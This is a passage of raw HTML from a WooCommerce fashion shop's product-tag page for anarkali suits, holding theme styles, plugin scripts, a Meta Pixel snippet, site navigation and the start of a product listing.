var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sbw-wc-plugin-styles-css' href='https://rangpur.in/wp-content/plugins/buy-now-button-for-woocommerce//public/css/buy-now-button-for-woocommerce.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://rangpur.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-aelia-cs-frontend-css' href='https://rangpur.in/wp-content/plugins/woocommerce-aelia-currencyswitcher/src/design/css/frontend.css?ver=4.4.19.170602' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='product-size-charts-css' href='https://rangpur.in/wp-content/plugins/woo-advanced-product-size-chart/public/css/size-chart-for-woocommerce-public.css?ver=2.4.7' type='text/css' media='all' />
<style id='product-size-charts-inline-css' type='text/css'>
table#size-chart tr th {background: #000;color: #fff;}#size-chart tr:nth-child(2n+1) {background: #ebe9eb;}.button-wrapper #chart-button, .button-wrapper .md-size-chart-btn {color: #007acc}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://rangpur.in/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//rangpur.in/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='a3a3_lazy_load-css' href='//rangpur.in/wp-content/uploads/sass/a3_lazy_load.min.css?ver=1740490135' type='text/css' media='all' />
<link rel='stylesheet' id='rtwpvs-css' href='https://rangpur.in/wp-content/plugins/woo-product-variation-swatches/assets/css/rtwpvs.min.css?ver=1768651420' type='text/css' media='all' />
<style id='rtwpvs-inline-css' type='text/css'>
        
            .rtwpvs-term:not(.rtwpvs-radio-term) {
                width: 30px;
                height: 30px;
            }

            .rtwpvs-squared .rtwpvs-button-term {
                min-width: 30px;
            }

            .rtwpvs-button-term span {
                font-size: 16px;
            }

            
            
                        .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled::before,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled::after,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover::before,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover::after {
                background: #ff0000 !important;
            }

                                    .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled img,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled span,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover img,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover span {
                opacity: 0.3;
            }

                    
		
</style>
<link rel='stylesheet' id='rtwpvs-tooltip-css' href='https://rangpur.in/wp-content/plugins/woo-product-variation-swatches/assets/css/rtwpvs-tooltip.min.css?ver=1768651420' type='text/css' media='all' />
<link rel='stylesheet' id='striz-opal-icon-css' href='https://rangpur.in/wp-content/themes/striz/assets/css/opal-icons.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='striz-carousel-css' href='https://rangpur.in/wp-content/themes/striz/assets/css/carousel.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='striz-woocommerce-css' href='https://rangpur.in/wp-content/themes/striz/assets/css/woocommerce.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='osf-plugin-css' href='https://rangpur.in/wp-content/plugins/striz-core/assets/css/plugin-update.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Rubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CBarlow+Condensed%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://rangpur.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://rangpur.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://rangpur.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://rangpur.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rangpur.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/striz-core/assets/js/libs/modernizr.custom.js?ver=2.5.4" id="modernizr-js"></script>
<script type="text/javascript" id="BENrueeg_RUE-not_file_js-js-extra">
/* <![CDATA[ */
var BENrueeg_RUE_js_Params = {"is_field_name_removed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/rangpur.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://rangpur.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://rangpur.in/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_view_cart":"View cart","i18n_add_to_cart":"Add to cart","i18n_select_options":"Select options","cart_url":"https:\/\/rangpur.in\/cart\/","is_cart":"","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.0.5" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.0.5" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://rangpur.in/wp-content/themes/striz/assets/js/libs/owl.carousel.js?ver=2.2.1" id="owl-carousel-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://rangpur.in/wp-content/themes/striz/assets/js/libs/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/striz-core/assets/js/carousel.js?ver=6.7.4" id="otf-carousel-js"></script>
<link rel="https://api.w.org/" href="https://rangpur.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rangpur.in/wp-json/wp/v2/product_tag/161" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rangpur.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.0.5" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '393138258749652', url);
fbq('init', '393138258749652', {}, {
    "agent": "wordpress-6.7.4-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '393138258749652', {}, {
    "agent": "woocommerce_0-10.0.5-3.5.12"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by Slider Revolution 6.6.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
        <script type="text/javascript">
            var ajaxurl = 'https://rangpur.in/wp-admin/admin-ajax.php';
        </script>
        <link rel="icon" href="https://rangpur.in/wp-content/uploads/2020/01/RangpurLogo-Copy-1-100x100.png" sizes="32x32" />
<link rel="icon" href="https://rangpur.in/wp-content/uploads/2020/01/RangpurLogo-Copy-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rangpur.in/wp-content/uploads/2020/01/RangpurLogo-Copy-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://rangpur.in/wp-content/uploads/2020/01/RangpurLogo-Copy-1-300x300.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.custom-logo-link img {
    max-width: 120px;
	max-height: initial;
}
.sticky-show .custom-logo-link img {
    max-width: 80px;
}
.otf_widget_layered_nav span.count {
    display: none;
}
.archive.woocommerce-page #secondary {
    order: 0;
}
.archive.woocommerce-page #primary {
    order: 1;
}
span.password-input{width:100%}
.single-product .onsale {
	color: #fff;
  background: #d93f77;
}
.mp-menu.mp-menu-active {
	z-index: 999;}
.woocommerce-cart .cart-empty {background:transparent}
.woocommerce-cart .cart-empty:after{display:none;}
.mc4wp-response {
    color: #ddb865;
}
div.wh-widget-send-button-wrapper {
    bottom: 20px;
    left: 20px;
}
.top-message {
    background: #ebd49e;
    text-align: center;
    padding: 7px 15px;
	display:none;
}
/*body.home .top-message{display:block;}*/
.top-message p,.top-message h2{margin:0;}
@media (min-width: 1200px) {
  .site-header .header-content .custom-header {
    max-width: 1820px;
    padding: 3px 30px;
  }
	#sb_instagram.sbi_col_8 #sbi_images .sbi_item a {
    min-height: 190px;
}
	.woocommerce-page.opal-fullpage div#content {
    max-width: 1820px;
}
}
@media (min-width: 768px) {
	.currency-menu{display:none!important}
}
@media (max-width: 768px) {
.osf_woocommerce_archive_product_style_full #secondary {
    display: none;
}
.custom-header {
    padding-top: 7px;
    padding-bottom: 7px;
}
}
@media (max-width: 767px) {
	.custom-logo-link img {
		 max-width: 100px;
	}
	
  div.wh-widget-send-button-wrapper {
    bottom: 75px;
    left: 10px;
  }
  body.home .top-message,.elementor-element-ebf11dc,.elementor-element-d961472,.elementor-element-9d2f4e5xx,.elementor-element-cf73a0f,.elementor-element-fdad16a  {
    display:none;
  }
	/*new seo work*/
	.tax-product_cat .term-description {
    display: none;
	}
	.tax-product_cat ul.products li.product,.post-type-archive-product ul.products li.product, .elementor-widget-opal-products ul.products li.product {width:50%}
}		</style>
						<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>
<body class="archive tax-product_tag term-ananrkali term-161 wp-custom-logo theme-striz woocommerce woocommerce-page woocommerce-no-js rtwpvs rtwpvs-rounded rtwpvs-attribute-behavior-blur rtwpvs-archive-align-left rtwpvs-tooltip opal-style chrome platform-osx woocommerce-active opal-content-layout-2cl osf_woocommerce_archive_product_style_full product-style-1 opal-layout-wide opal-pagination-6 opal-page-title-left-right opal-footer-skin-light opal-comment-3 opal-comment-form-2 hfeed opal-has-menu-top elementor-default elementor-kit-4560">
<div id="wptime-plugin-preloader"></div>
<div class="opal-wrapper">
    <div id="page" class="site">
        <header id="masthead" class="site-header">
            <div class="top-message">
                <h2>DELIVERY TIME LINES MAY BE IMPACTED AS PER GOVT. RESTRICTIONS</h2>
                <p>This is due to safety measures, in order to protect you and our logistics team. Thank you for your patience and understanding.<img src="https://cdn.shopify.com/s/files/1/0105/8881/5418/files/heart.png?v=1597381352"></p>
            </div>
            <div class="site-header">
            <div id="opal-header-content" class="header-content osf-sticky-active">
            <div class="custom-header container">
                <div class="header-main-content row d-flex align-items-center justify-content-between ">
                    <div class="site-branding " itemscope itemtype="http://schema.org/Brand">
    <div class="wrap">
        <a href="https://rangpur.in/" class="custom-logo-link" rel="home"><img width="457" height="364" src="https://rangpur.in/wp-content/uploads/2020/01/RangpurLogo-Copy-1.png" class="custom-logo wp-post-image" alt="Rangpur Fashion" decoding="async" fetchpriority="high" srcset="https://rangpur.in/wp-content/uploads/2020/01/RangpurLogo-Copy-1.png 457w, https://rangpur.in/wp-content/uploads/2020/01/RangpurLogo-Copy-1-300x239.png 300w" sizes="(max-width: 457px) 100vw, 457px" /></a>        <div class="site-branding-text ">
                            <p class="site-title"><a href="https://rangpur.in/"
                                         rel="home">Rangpur Fashion</a></p>
            
                            <p class="site-description">Sarees Suits Lehangas Kurtis and Juttis</p>
                    </div><!-- .site-branding-text -->
    </div><!-- .wrap -->
</div><!-- .site-branding -->                                            <div class="navigation-top">
                            
<nav class="main-navigation d-inline-block"
     aria-label="Top Menu">
    <button class="menu-toggle">
        <i class="opal-icon-toggle"></i>
        <span class="m-text">Menu</span>
    </button>
    <div class="mainmenu-container mainmenu-skicky"><ul id="top-menu-59575b91-edb6-4ed1-b3de-0b582c71a6c5" class="top-menu menu"><li id="menu-item-6899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6899"><a href="https://rangpur.in/">Home</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-142"><a href="https://rangpur.in/shop/">Shop<i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-348"><a href="https://rangpur.in/product-category/dresses/">Dresses</a></li>
	<li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-347"><a href="https://rangpur.in/product-category/blouse/">Blouses</a></li>
	<li id="menu-item-349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-349"><a href="https://rangpur.in/product-category/mojaris/">Mojaris</a></li>
	<li id="menu-item-350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-350"><a href="https://rangpur.in/product-category/sarees/">Sarees</a></li>
	<li id="menu-item-1004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1004"><a href="https://rangpur.in/product-category/designer-suits/">Designer Suits</a></li>
	<li id="menu-item-2750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2750"><a href="https://rangpur.in/product-category/lehengas/">Lehengas</a></li>
	<li id="menu-item-2821" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2821"><a href="https://rangpur.in/product-category/potlis/">Potlis</a></li>
	<li id="menu-item-7058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7058"><a href="https://rangpur.in/product-category/kids/">Kids</a></li>
</ul>
</li>
<li id="menu-item-7275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7275"><a href="https://rangpur.in/on-sale/">On Sale!</a></li>
<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="https://rangpur.in/about-rangpur/">About us</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://rangpur.in/contact-us/">Contact Us</a></li>
<li id="menu-item-8953" class="currency-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8953"><a href="#">Currency<i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8954"><a href="?aelia_cs_currency=INR">Indian Rupee</a></li>
	<li id="menu-item-8955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8955"><a href="?aelia_cs_currency=USD">US Dollar</a></li>
</ul>
</li>
</ul></div></nav><!-- #site-navigation -->
                        </div><!-- .navigation-top -->
                                        <div class="header-group">
                        <div class="currency-switch">
                            <div class="widget_wc_aelia_currencyswitcher_widget"><!-- Currency Switcher v.4.4.19.170602 - Currency Selector Widget --><form method="post" class="currency_switch_form"><select id="aelia_cs_currencies" name="aelia_cs_currency"><option value="INR" selected="selected">Indian rupee</option><option value="USD" >United States (US) dollar</option><option value="GBP" >Pound sterling</option></select><button type="submit" class="button change_currency">Change Currency</button></form></div>                        </div>
                        <div class="header-search">
                            <a class="opal-icon-search search-button" aria-hidden="true" data-search-toggle="toggle"
                               data-target="#header-search-form"></a>
                            <div id="#header-search-form">
                                
<form role="search" method="get" class="search-form" action="https://rangpur.in/">
    <div class="input-group">
        <label for="search-form-696b7a9c83d08">
            <span class="screen-reader-text">Search for:</span>
        </label>
        <input type="search" id="search-form-696b7a9c83d08" class="search-field form-control"
               placeholder="Search &hellip;"
               value="" name="s"/>
        <span class="input-group-btn">
            <button type="submit" class="search-submit">
                <span class="opal-icon-search"></span>
                <span class="screen-reader-text">Search</span>
            </button>
        </span>
                    <input type="hidden" name="post_type" value="product"/>
            </div>
</form>


                            </div>
                        </div>

                        <div class="site-header-account">
    <a href="https://rangpur.in/my-account/" title="Login"><span class="opal-icon-account"></span></a>        <div class="account-dropdown">
            <div class="account-wrap">
                <div class="account-inner ">
                                            <div class="login-form-head pb-1 mb-3 bb-so-1 bc">
                            <span class="login-form-title">Sign in</span>
                            <span class="pull-right">
                                <a class="register-link" href="https://rangpur.in/wp-login.php?action=register" title="Register">Create an Account</a>
                            </span>
                        </div>
                        <form class="opal-login-form-ajax" data-toggle="validator">
                            <p>
                                <label>Username or email <span class="required">*</span></label>
                                <input name="username" type="text" required placeholder="Username">
                            </p>
                            <p>
                                <label>Password <span class="required">*</span></label>
                                <input name="password" type="password" required placeholder="Password">
                            </p>
                            <button type="submit" data-button-action class="btn btn-primary btn-block w-100 mt-1">Login</button>
                            <input type="hidden" name="action" value="osf_login">
                            <input type="hidden" id="security-login" name="security-login" value="ec0efa874d" /><input type="hidden" name="_wp_http_referer" value="/product-tag/ananrkali/" />                        </form>
                        <div class="login-form-bottom">
                            <a href="https://rangpur.in/my-account/lost-password/" class="mt-2 lostpass-link d-inline-block" title="Lost your password?">Lost your password?</a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>


                        
                                                    <div class="site-header-cart menu">
                                <a data-toggle="toggle" class="cart-contents header-button" href="https://rangpur.in/cart/" title="View your shopping cart"><i class="opal-icon-cart" aria-hidden="true"></i><span class="count">0</span></a>                                <ul class="shopping_cart">
                                    <li>
                                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                                    </li>
                                </ul>
                            </div>
                        

                    </div>
                </div>
            </div>
        </div>
        </div>
        </header>
        <div id="page-title-bar" class="page-title-bar">
            <div class="container">
    <div class="wrap d-flex flex-wrap align-items-center text-center">
        <div class="page-title-bar-inner  w-100">

                            <div class="page-header">
                    <h1 class="page-title">ananrkali</h1>                </div>
            
            <div class="breadcrumb">
                                    <!-- Breadcrumb NavXT 7.5.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Rangpur Fashion." href="https://rangpur.in" class="home"><span property="name">Home</span></a><meta property="position" content="1"></span><span class="fa fa-angle-right">&nbsp;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Products." href="https://rangpur.in/shop/" class="archive post-product-archive"><span property="name">Products</span></a><meta property="position" content="2"></span><span class="fa fa-angle-right">&nbsp;</span><span property="itemListElement" typeof="ListItem"><span property="name">ananrkali</span><meta property="position" content="3"></span>                            </div>

        </div>
    </div>
</div>
        </div>
        <div class="site-content-contain">
            <div id="content" class="site-content">
        <div class="wrap">
        <div id="primary" class="content-area">
        <main id="main" class="site-main" role="main">
        <header class="woocommerce-products-header">
	
	</header>
<div class="osf-sorting-wrapper"><div class="osf-sorting"><div class="osf-sorting-group col-lg-6 col-sm-12"><button class="filter-toggle" aria-expanded="false"><span class="filter-icon"></span>Filter</button></div><div class="osf-sorting-group col-lg-6 col-sm-12"><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
</div></div></div><div class="osf-active-filters"><span class="osf_active_filters_label">Active Filters: </span>
    <a class="clear-all" href="/product-tag/ananrkali/">Clear Filters</a>
</div><div class="woocommerce-notices-wrapper"></div><div class="columns-4"><ul class="products columns-4">
<li class="rtwpvs-product product type-product post-12328 status-publish first instock product_cat-designer-suits product_cat-dresses product_tag-ananrkali product_tag-indianwear product_tag-suits has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<div class="product-block"><div class="product-transition"><a href="https://rangpur.in/product/red-and-brown-bandhani-anarkali-set/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12328" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="12328" data-product_sku="RP50011" aria-label="Select options for &ldquo;Red and brown bandhani anarkali set&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12328" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<div class="product-img-wrap left-to-right">
    <div class="inner">
